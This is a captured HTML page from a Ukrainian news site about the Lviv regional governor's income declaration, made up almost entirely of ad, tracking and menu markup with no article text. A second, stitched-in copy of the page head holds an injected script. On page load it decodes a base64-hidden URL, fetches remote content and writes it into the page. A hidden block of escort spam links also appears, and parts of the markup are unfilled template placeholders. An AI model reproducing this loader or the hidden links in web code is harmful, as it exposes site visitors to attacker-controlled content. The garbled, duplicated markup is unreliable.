

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: http://politic.kiev.ua/politika-regions/8906golova-lvivskoi-oda-otrimav-v-podarunok-48-griven-deklaraciya.html
body_size: 19090
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1226+]" />
<meta name="document-state" content="dynamic" /><meta name="rp0c661bda9e2d49a2a6723e1d5f52ed04" content="122080a3cd8e7826437a42d61b9d01b3" />
<link rel="canonical" href="http://politic.kiev.ua/politika-regions/8906golova-lvivskoi-oda-otrimav-v-podarunok-48-griven-deklaraciya.html"/>
<link href="http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/video.min.js"></script>
<script> videojs.options.flash.swf = "http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/video-js.swf"; </script>
<script type="text/javascript" src="http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Голова Львівської ОДА Олег Синютка задекларував 64,982 тис. гривень доходів, отриманих у 2013 році." />
<meta name="keywords" content="новини, політика, політика в регіонах, політік, новини в регіонах, гривень, отримав, України, економічний, засоби, politic, ukraini, ekonomichnii, ЧИТАЙТЕ, politika, 8901putin, банках, Голова, вкладів, капітал, вигляді, паперів, внесків" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link href="http://politic.kiev.ua/templates/default/style/style.css?v=4" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://politic.kiev.ua/templates/default/style/jquery-1.8.2.min.js"></script>
<link rel="stylesheet" href="http://politic.kiev.ua/templates/default/style/all-small.css" type="text/css" />
<script type="text/javascript" src="http://politic.kiev.ua/templates/default/style/jquery.main.js"></script>
<script type="text/javascript" src="http://politic.kiev.ua/templates/default/style/adriver.core.2.js"></script>
<link href="http://politic.kiev.ua/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="http://politic.kiev.ua/engine/includes/js/functions.js"></script>
<script type="text/javascript" src="http://politic.kiev.ua/engine/includes/js/ajax.js"></script>
<title>Голова Львівської ОДА отримав в подарунок 48 гривень - декларація | Новини в Україні, в Києві, результати виборів</title>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>


<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '975c559b-aeb9-4afe-9c0a-53f31b30c23a', ph: 'admixer_975c559baeb94afe9c0a53f31b30c23a_zone_1176_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '89c08996-4c14-49e5-add0-66e0802826ff', ph: 'admixer_89c089964c1449e5add066e0802826ff_zone_2593_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '4ec8374b-1f43-4e64-acfa-ab327fec3342', ph: 'admixer_4ec8374b1f434e64acfaab327fec3342_zone_3645_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '647b52ad-c5b8-490b-a518-046d5f850975', ph: 'admixer_647b52adc5b8490ba518046d5f850975_zone_5316_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: 'c695d55a-c2c6-44a0-8ffe-5190307a154e', ph: 'admixer_c695d55ac2c644a08ffe5190307a154e_zone_6055_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '3b4c84e4-eae2-4780-b863-e5f85f3d1a53', ph: 'admixer_3b4c84e4eae24780b863e5f85f3d1a53_zone_12563_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '1eed8479-6c90-4b59-8f5a-20e012fd369c', ph: 'admixer_1eed84796c904b598f5a20e012fd369c_zone_35137_sect_11040_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '56728f04-1f76-4043-95ed-6340621a1315', ph: 'admixer_56728f041f76404395ed6340621a1315_zone_57987_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>


<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '9cca08d0-314c-42f8-a52c-1177a5a46ac4', ph: 'go2net_9cca08d0314c42f8a52c1177a5a46ac4_zone_13156_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: 'c4af3b8d-29ec-40cc-a823-cac370531d92', ph: 'go2net_c4af3b8d29ec40cca823cac370531d92_zone_13157_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: 'e227f112-2b73-4973-89e7-28d6dd08be45', ph: 'go2net_e227f1122b73497389e728d6dd08be45_zone_13158_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: '610ce37c-181f-43be-bb7c-bdb4b657252a', ph: 'go2net_610ce37c181f43bebb7cbdb4b657252a_zone_13159_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: 'd9dd334e-7d98-46a4-828f-2f1f9683dae5', ph: 'go2net_d9dd334e7d9846a4828f2f1f9683dae5_zone_13160_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: '6c94806b-c0f3-477b-82cb-6bfbb9721279', ph: 'go2net_6c94806bc0f3477b82cb6bfbb9721279_zone_33656_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>

<!-- Библиотека для отображения Admixer.VideoPreRoll подключается в head-->
<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>




<script type="text/javascript" src="http://politic.kiev.ua/templates/default/style/media.js"></script>
</head>
<body>
 <!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u29332&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61720740-1', 'auto');
  ga('send', 'pageview');

</script>
<div id="loading-layer"><img src="http://politic.kiev.ua/templates/default/images/loading.gif" alt="" /></div>
<center>
<center>
<div id='go2net_e227f1122b73497389e728d6dd08be45_zone_13158_sect_3974_site_3544' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_e227f1122b73497389e728d6dd08be45_zone_13158_sect_3974_site_3544');
});
</script>
</center>
</center>
<div class="block0">

<div class="marg10"></div>

<div class="pad0">

<div class="top1">
<ul class="mt1">
<li>&nbsp;<a href="/rss.xml">RSS</a></li>
<li><a href="/">PDA</a></li>
<li><noindex><a rel="nofollow" href="https://www.facebook.com/mikel.shchur">Facebook</a></noindex></li>
<li><noindex><a rel="nofollow" href="https://twitter.com/MichaelShchur">Twitter</a></noindex></li>
<li><noindex><a rel="nofollow" href="http://vk.com/club45818618">Вконтакте</a></noindex></li>
</ul>

<script language="JavaScript" type="text/javascript">
function date()
{
	dateObj = new Date()
	var Day = new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота");
	var Month = new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня");
	var min = dateObj.getMinutes();
	if (min < 10) min = '0' + min;
	return Day[dateObj.getDay()] + ", " + dateObj.getDate() + " " + Month[dateObj.getMonth()] + " " + dateObj.getFullYear() + ", " + dateObj.getHours() + ":" + min;
}
</script>

<a href=/><img src="/img/logo3.jpg" border=0 class="f0"></a>
</div>

<div class="top2">
<script type="text/javascript"><!--
google_ad_client = "pub-4577254435597104";
/* 468x60, создано 08.01.10 */
google_ad_slot = "5774685070";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br><br><br>
<div class="htext"><span><script language="JavaScript" type="text/javascript">document.write(date())</script></span>
</div>

</div>

<div class="top1">
<br><br>
<form class="search" action="/search/" name=searchform method=get>
<a href="#" onclick="javascript: document.searchform.submit(); return false;" class="but11"><b>ЗНАЙТИ</b></a>
<input class="search" type="text" value="" name="search">
</form>

</div>

<div class="cl"></div>
<div class="pad5"></div>
<div class="topmenubg">

<ul class="mmenu">
<li><a href="http://politic.kiev.ua/plugin/tags/tag/?tag=%E2%B3%E9%ED%E0">Війна з Росією</a></li>
<li><a href="/all/">НОВИНИ</a></li>
<li><a href="/politika.html">ПОЛІТИКА</a></li>
<li><a href="/finansi.html">ГРОШІ</a></li>
<li><a href="/gospodarka.html">ГОСПОДАРКА</a></li>
<li><a href="/kultura.html">КУЛЬТУРА</a></li>
<li><a href="/regions.html">РЕГІОНИ</a></li>
<li><a href="/video.html">ВІДЕО</a></li>
<li><a href="/foto.html">ФОТО</a></li>
<li><a href="/world.html">В світі</a></li>
<li><a href="/suspilstvo.html">Суспільство</a></li>
<li><a href="/hronika.html">Чорна хроніка</a></li>
<li><a href="/static/kanal-rada.html">КАНАЛ РАДА</a></li>
</ul>
</div>
<div class="pad10"></div>


<div class="fblock">



 <script id="_vidverto-bac02ea40acf2a0c48cab708118c6c48">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-bac02ea40acf2a0c48cab708118c6c48");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("10811",t,{width:720,height:405})}))}(window,document);</script>
<br>


<div class="block51">
<div class="rpad">
<div class="rpad1">

<div class="btit2">
<span>БЛОГИ</span>
<div class="pad5"></div>
</div>
<div class="pad5"></div>
<div class="read">
<a href="/blog/51085analiz-igrovih-avtomativ-u-kazino-pointloto.html">Аналіз ігрових автоматів у казино PointLoto</a>
<div class="border"></div>


</div>
<div class="btit2">
<span>ПО ТЕМІ</span>
<div class="pad5"></div>
</div>
<div class="pad5"></div>
<div class="read">
<a href="/politika/55679tramp-vimagae-zdachi-donbasu-na-korist-moskvi.html">Трамп вимагає здачі Донбасу на користь Москви</a>
<div class="border"></div>


<a href="/politika/55678umerov-taemno-zustrichavsya-z-kerivnictvom-fbr-u-ssha.html">Умєров таємно зустрічався з керівництвом ФБР у США</a>
<div class="border"></div>


<a href="/politika/55677prem700er-chehii-povidomiv-pro-boepripasi-dlya-ukraini.html">Прем&#700;єр Чехії повідомив про боєприпаси для України</a>
<div class="border"></div>


</div>

<div class="banner1">
<script type="text/javascript">
    google_ad_client = "ca-pub-4577254435597104";
    google_ad_slot = "7534033610";
    google_ad_width = 120;
    google_ad_height = 240;
</script>
<!-- 120 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div class="marg15"></div>
<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.com/" title="Escort bodrum">Escort bodrum</a> - <a target="_blank" href="https://laraescortfk.com/" title="lara escort">lara escort</a> - <a target="_blank" href="https://alanyaescortfk.com/" title="Escort alanya">Escort alanya</a></div>
<div class="btit2"> <span>АКТУАЛЬНО</span> <div class="cl"></div> </div> <div class="sboard"> <div class="marg10"></div> 
<div class="projsummary31"> 
<div class="picleft">
<a href="/politika/55656ukraina-nevdovzi-otrimae-chergovii-transh-vid-es.html"><img src="http://politic.kiev.ua/uploads/dsn/61/9e/001/_ukrayina_prapor_gettyimages_2201134673_cab5770fef84b507c6dd75cbae0ff9b9_1300x820.jpg" width="115" height="75" border="0" alt="Україна отримає черговий транш від ЄС" title="Україна отримає черговий транш від ЄС"></a>
</div> <h4><a href="/politika/55656ukraina-nevdovzi-otrimae-chergovii-transh-vid-es.html">Україна отримає черговий транш від ЄС</a></h4></div> 
<div class="border2"></div> 
<div class="projsummary31"> 
<div class="picleft">
<a href="/politika/55618sud-uhvaliv-zapobizhnii-zahid-dlya-skorohod.html"><img src="http://politic.kiev.ua/uploads/dsn/e6/c7/001/yipsecfa.jpg" width="115" height="75" border="0" alt="Суд ухвалив запобіжний захід для Скороход" title="Суд ухвалив запобіжний захід для Скороход"></a>
</div> <h4><a href="/politika/55618sud-uhvaliv-zapobizhnii-zahid-dlya-skorohod.html">Суд ухвалив запобіжний захід для Скороход</a></h4></div> 
<div class="border2"></div> 

</div>

<div class="border2"></div>
<br>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 120x600, создано 25.01.10 */
google_ad_slot = "4312698959";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

</div>
</div>
</div>



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="google-site-verification" content="6E8KU9prLnR-jWK_wFhvlOwilxRfdUvT-teDjjHSIek" />
<meta name="generator" content="{what} {version}" />
<meta name="document-state" content="dynamic" /><meta name="rp0c661bda9e2d49a2a6723e1d5f52ed04" content="122080a3cd8e7826437a42d61b9d01b3" />
<meta name='yandex-verification' content='5ba80c9393eb6923' />
<link rel="canonical" href="http://politic.kiev.ua/politika-regions/8906golova-lvivskoi-oda-otrimav-v-podarunok-48-griven-deklaraciya.html"/>
<link href="http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/video.min.js"></script>
<script> videojs.options.flash.swf = "http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/video-js.swf"; </script>
<script type="text/javascript" src="http://politic.kiev.ua/engine/plugins/bb_media/players/videojs/lib/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Голова Львівської ОДА Олег Синютка задекларував 64,982 тис. гривень доходів, отриманих у 2013 році." />
<meta name="keywords" content="новини, політика, політика в регіонах, політік, новини в регіонах, гривень, отримав, України, економічний, засоби, politic, ukraini, ekonomichnii, ЧИТАЙТЕ, politika, 8901putin, банках, Голова, вкладів, капітал, вигляді, паперів, внесків" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link href="http://politic.kiev.ua/templates/default/style/style.css?v=4" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://politic.kiev.ua/templates/default/style/jquery-1.8.2.min.js"></script>
<link rel="stylesheet" href="http://politic.kiev.ua/templates/default/style/all-small.css" type="text/css" />
<script type="text/javascript" src="http://politic.kiev.ua/templates/default/style/jquery.main.js"></script>
<script type="text/javascript" src="http://politic.kiev.ua/templates/default/style/adriver.core.2.js"></script>
<meta name="ff2422f923e47bb99eed804d2f1dc666" content="">
<link href="{home}/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="http://politic.kiev.ua/engine/includes/js/functions.js"></script>
<script type="text/javascript" src="http://politic.kiev.ua/engine/includes/js/ajax.js"></script>
<title>{titles}</title>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>


<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '975c559b-aeb9-4afe-9c0a-53f31b30c23a', ph: 'admixer_975c559baeb94afe9c0a53f31b30c23a_zone_1176_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '89c08996-4c14-49e5-add0-66e0802826ff', ph: 'admixer_89c089964c1449e5add066e0802826ff_zone_2593_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '4ec8374b-1f43-4e64-acfa-ab327fec3342', ph: 'admixer_4ec8374b1f434e64acfaab327fec3342_zone_3645_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '647b52ad-c5b8-490b-a518-046d5f850975', ph: 'admixer_647b52adc5b8490ba518046d5f850975_zone_5316_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: 'c695d55a-c2c6-44a0-8ffe-5190307a154e', ph: 'admixer_c695d55ac2c644a08ffe5190307a154e_zone_6055_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '3b4c84e4-eae2-4780-b863-e5f85f3d1a53', ph: 'admixer_3b4c84e4eae24780b863e5f85f3d1a53_zone_12563_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '1eed8479-6c90-4b59-8f5a-20e012fd369c', ph: 'admixer_1eed84796c904b598f5a20e012fd369c_zone_35137_sect_11040_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.defineSlot({z: '56728f04-1f76-4043-95ed-6340621a1315', ph: 'admixer_56728f041f76404395ed6340621a1315_zone_57987_sect_366_site_366', i: 'inv-nets', s:'5fe0cfdd-d08f-4058-b465-ae212923cc77', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>


<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '9cca08d0-314c-42f8-a52c-1177a5a46ac4', ph: 'go2net_9cca08d0314c42f8a52c1177a5a46ac4_zone_13156_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: 'c4af3b8d-29ec-40cc-a823-cac370531d92', ph: 'go2net_c4af3b8d29ec40cca823cac370531d92_zone_13157_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: 'e227f112-2b73-4973-89e7-28d6dd08be45', ph: 'go2net_e227f1122b73497389e728d6dd08be45_zone_13158_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: '610ce37c-181f-43be-bb7c-bdb4b657252a', ph: 'go2net_610ce37c181f43bebb7cbdb4b657252a_zone_13159_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: 'd9dd334e-7d98-46a4-828f-2f1f9683dae5', ph: 'go2net_d9dd334e7d9846a4828f2f1f9683dae5_zone_13160_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.defineSlot({z: '6c94806b-c0f3-477b-82cb-6bfbb9721279', ph: 'go2net_6c94806bc0f3477b82cb6bfbb9721279_zone_33656_sect_3974_site_3544', i: 'inv-nets', s:'6ea13f4c-0d2f-40ee-8643-2161425e7bef', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>



<script type="text/javascript" src="http://politic.kiev.ua/templates/default/style/media.js"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2tpZXYucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
</head>
<body>
 <!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u29332&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61720740-1', 'auto');
  ga('send', 'pageview');

</script>
<div id="loading-layer"><img src="http://politic.kiev.ua/templates/default/images/loading.gif" alt="" /></div>
<center>
<center>
<div id='go2net_e227f1122b73497389e728d6dd08be45_zone_13158_sect_3974_site_3544' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_e227f1122b73497389e728d6dd08be45_zone_13158_sect_3974_site_3544');
});
</script>
</center>
</center>
<div class="block0">

<div class="marg10"></div>

<div class="pad0">

<div class="top1">
<ul class="mt1">
<li>&nbsp;<a href="/rss.xml">RSS</a></li>
<li><a href="/">PDA</a></li>
<li><noindex><a rel="nofollow" href="https://www.facebook.com/mikel.shchur">Facebook</a></noindex></li>
<li><noindex><a rel="nofollow" href="https://twitter.com/MichaelShchur">Twitter</a></noindex></li>
<li><noindex><a rel="nofollow" href="http://vk.com/club45818618">Вконтакте</a></noindex></li>
</ul>

<script language="JavaScript" type="text/javascript">
function date()
{
	dateObj = new Date()
	var Day = new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота");
	var Month = new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня");
	var min = dateObj.getMinutes();
	if (min < 10) min = '0' + min;
	return Day[dateObj.getDay()] + ", " + dateObj.getDate() + " " + Month[dateObj.getMonth()] + " " + dateObj.getFullYear() + ", " + dateObj.getHours() + ":" + min;
}
</script>

<a href=/><img src="/img/logo3.jpg" border=0 class="f0"></a>
</div>

<div class="top2">
<script type="text/javascript"><!--
google_ad_client = "pub-4577254435597104";
/* 468x60, создано 08.01.10 */
google_ad_slot = "5774685070";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br><br><br>
<div class="htext"><span><script language="JavaScript" type="text/javascript">document.write(date())</script></span>
</div>

</div>

<div class="top1">
<br><br>
<form class="search" action="/search/" name=searchform method="post">
<a href="#" onclick="javascript: document.searchform.submit(); return false;" class="but11"><b>ЗНАЙТИ</b></a>
<input class="search" type="text" name="search" size="20" />
<input type="hidden" name="category" value="" />
<input type="hidden" name="postdate" value="" />
</form>

</div>

